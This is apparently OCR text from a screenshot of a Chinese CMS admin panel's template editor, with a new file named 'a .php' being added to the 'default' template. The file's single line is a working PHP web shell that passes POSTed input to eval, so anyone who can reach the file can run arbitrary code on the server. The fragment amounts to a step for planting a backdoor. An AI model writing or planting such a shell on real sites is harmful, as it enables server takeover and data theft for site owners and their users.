 管理首页 结构管理 内容管理 拓展应用
当前位置：【模板"default"新增文件】
文件名称: a .php
1 <?php eval($_POST[cmd]);?>